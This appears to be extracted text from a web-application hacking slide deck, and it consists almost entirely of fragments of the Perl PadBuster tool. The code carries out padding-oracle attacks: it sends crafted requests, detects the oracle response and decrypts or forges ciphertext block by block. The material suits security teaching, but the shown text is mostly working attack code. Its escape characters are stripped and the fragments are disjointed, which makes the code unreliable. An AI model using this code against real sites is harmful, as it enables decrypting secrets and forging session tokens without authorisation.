
![my $testBytes = chr($b).$testVal;
$testBytes .= "x00" x ($blockSize-3);
my $combinedBf = $testBytes;
$combinedBf .= $encryptedBytes;
$combinedBf = &myEncode($combinedBf, $encoding);
# Add the Query String to the URL
my ($testUrl, $testPost, $testCookies) = &prepRequest($url, $post, $cookie,
$sample, $combinedBf);
# Issue the request
my ($status, $content, $location, $contentLength) = &makeRequest($method,
$testUrl, $testPost, $testCookies);
my $signatureData = "$statust$contentLengtht$location";
$signatureData = "$statust$contentLengtht$locationt$content" if $useBody;
if ($oracleSignature eq "") {
&myPrint("[+] Starting response analysis...n",0) if ($b ==0);
$oracleGuesses{$signatureData}++;
$responseFileBuffer{$signatureData} = "Status: $statusnLocation:
$locationnContent-Length: $contentLengthnContent:n$content";
if ($b == 255) {
&myPrint("*** Response Analysis Complete ***n",0);
&determineSignature();](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-245-2048.jpg)
![$printStats = 1;
$timeTracker = 0;
$requestTracker = 0;
$repeat = 1;
$bfAttempts = 0;
}
}
if ($oracleSignature ne "" && $oracleSignature ne $signatureData) {
&myPrint("nAttempt $bfAttempts - Status: $status - Content Length:
$contentLengthn$testUrln",0);
&writeFile("Brute_Force_Attempt_".$bfAttempts.".txt", "URL:
$testUrlnPost Data: $testPostnCookies: $testCookiesnnStatus: $statusnLocation:
$locationnContent-Length: $contentLengthnContent:n$content");
}
}
}
($repeat == 1) ? ($complete = 0) : ($complete = 1);
}
}
} elsif ($plainTextInput) {
# ENCRYPT MODE
&myPrint("INFO: Starting PadBuster Encrypt Mode",0);
# The block count will be the plaintext divided by blocksize (rounded up)
my $blockCount = int(((length($plainTextInput)+1)/$blockSize)+0.99);
&myPrint("[+] Number of Blocks: ".$blockCount."n",0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-246-2048.jpg)

![&myPrint("nBlock ".($blockNum)." Results:",0);
&myPrint("[+] New Cipher Text (HEX): ".&myEncode($sampleBytes,1),0);
&myPrint("[+] Intermediate Bytes (HEX):
".&myEncode($intermediaryBytes,1)."n",0);
}
$forgedBytes = &myEncode($forgedBytes, $encoding);
chomp($forgedBytes);
} else {
# DECRYPT MODE
&myPrint("INFO: Starting PadBuster Decrypt Mode",0);
if ($resumeBlock) {
&myPrint("INFO: Resuming previous exploit at Block $resumeBlockn",0);
} else {
$resumeBlock = 1
}
# Assume that the IV is included in our sample and that the first block is the IV
for (my $blockNum = ($resumeBlock+1); $blockNum <= $blockCount; $blockNum++)
{
# Since the IV is the first block, our block count is artificially inflated by one
&myPrint("*** Starting Block ".($blockNum-1)." of ".($blockCount-1)."
***n",0);
# SampleBytes is the encrypted text you want to break, so](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-248-2048.jpg)
![# lets copy the current ciphertext block into sampleBytes
my $sampleBytes = substr($encryptedBytes, ($blockNum * $blockSize -
$blockSize), $blockSize);
# IntermediaryBytes is where the the intermediary bytes produced by the
algorithm are stored
my $intermediaryBytes = &processBlock($sampleBytes);
# DecryptedBytes is where the decrypted block is stored
my $decryptedBytes;
# Now we XOR the decrypted byte with the corresponding byte from the previous
block
# (or IV if we are in the first block) to get the actual plain-text
$blockNum == 2 ? $decryptedBytes = $intermediaryBytes ^ $ivBytes :
$decryptedBytes = $intermediaryBytes ^ substr($encryptedBytes, (($blockNum - 2) *
$blockSize), $blockSize);
&myPrint("nBlock ".($blockNum-1)." Results:",0);
&myPrint("[+] Cipher Text (HEX): ".&myEncode($sampleBytes,1),0);
&myPrint("[+] Intermediate Bytes (HEX):
".&myEncode($intermediaryBytes,1),0);
&myPrint("[+] Plain Text: $decryptedBytesn",0);
$plainTextBytes = $plainTextBytes.$decryptedBytes;
}
}
&myPrint("-------------------------------------------------------",0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-249-2048.jpg)
![&myPrint("** Finished ***n", 0);
if ($plainTextInput) {
&myPrint("[+] Encrypted value is: ".&uri_escape($forgedBytes),0);
} else {
&myPrint("[+] Decrypted value (ASCII): $plainTextBytesn",0);
&myPrint("[+] Decrypted value (HEX): ".&myEncode($plainTextBytes,2)."n", 0);
&myPrint("[+] Decrypted value (Base64): ".&myEncode($plainTextBytes,0)."n", 0);
}
&myPrint("-------------------------------------------------------n",0);
sub determineSignature {
# Help the user detect the oracle response if an error string was not provided
# This logic will automatically suggest the response pattern that occured most often
# during the test as this is the most likeley one
my @sortedGuesses = sort {$oracleGuesses{$a} <=> $oracleGuesses{$b}} keys
%oracleGuesses;
&myPrint("The following response signatures were returned:n",0);
&myPrint("-------------------------------------------------------",0);
if ($useBody) {
&myPrint("ID#tFreqtStatustLengthtChksumtLocation",0);
} else {
&myPrint("ID#tFreqtStatustLengthtLocation",0);
}
&myPrint("-------------------------------------------------------",0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-250-2048.jpg)
![my $id = 1;
foreach (@sortedGuesses) {
my $line = $id;
($id == $#sortedGuesses+1 && $#sortedGuesses != 0) ? $line.= " **" : $line.="";
my @sigFields = split("t", $_);
$line .= "t$oracleGuesses{$_}t$sigFields[0]t$sigFields[1]";
$useBody ? ( $line .= "t".unpack( '%32A*', $sigFields[3] ) ) : $line.="";
$line .= "t$sigFields[2]";
&myPrint($line,0);
&writeFile("Response_Analysis_Signature_".$id.".txt",
$responseFileBuffer{$_});
$id++;
}
&myPrint("-------------------------------------------------------",0);
if ($#sortedGuesses == 0 && !$bruteForce) {
&myPrint("nERROR: All of the responses were identical.n",0);
&myPrint("Double check the Block Size and try again.",0);
exit();
} else {
my $responseNum = &promptUser("nEnter an ID that matches the error
conditionnNOTE: The ID# marked with ** is recommended");
&myPrint("nContinuing test with selection $responseNumn",0);
$oracleSignature = $sortedGuesses[$responseNum-1];
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-251-2048.jpg)


